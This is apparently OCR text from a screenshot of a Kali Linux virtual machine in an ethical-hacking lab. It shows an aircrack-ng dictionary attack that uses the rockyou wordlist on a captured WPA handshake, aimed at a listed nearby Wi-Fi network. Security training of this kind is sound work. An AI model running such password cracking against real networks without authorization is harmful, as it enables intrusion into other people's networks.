 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
mrRobot
Me-and-My-Girlfriend-1
Photographer
election
Shared VMs
Home Kali2020.2a 64 ceh experi...
kali@kali: ~ 08:16 AM
kali@kali: ~
File Actions Edit View Help
Desktop/wifi1 kali@kali: ~/Desktop/wifi1 kali@kali: ~ kali@kali: ~/Desktop/wifi1 kali@kali: ~ kali@kali: ~/Desktop/wifi1 kali@kali: ~
kali@kali:~$ ls
Desktop Documents Downloads kaliiiii-01.cap kaliiiii-01.csv kaliiiii-01.kismet.csv kaliiiii-01.kismet.netxml kaliiiii-01.log.csv metasploitable2 Music Pictures Public Templates Videos
kali@kali:~$ sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt kaliiiii-01.cap
[sudo] password for kali:
Reading packets, please wait...
Opening kaliiiii-01.cap
Read 23749 packets.
# BSSID ESSID Encryption
1 2A:67:4E:08:AD:C0 Redmi vk Unknown
2 34:E8:94:0A:3C:E4 TP-LINK_3CE4 Unknown
3 4C:72:B9:B9:F7:F3 ABC WPA (0 handshake)
4 50:D4:F7:73:38:0A TP-Link_380A WPA (1 handshake)
5 C4:71:54:44:B8:2A Mr.X WPA (0 handshake)
6 C4:71:54:BB:93:FA Unknown
7 FC:4A:E9:51:7F:2D SITI_Broadband-7F2B-G WPA (0 handshake)
Index number of target network ? 4
Reading packets, please wait...
Opening kaliiiii-01.cap
^C^C^C^C
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
17:46
31-08-2020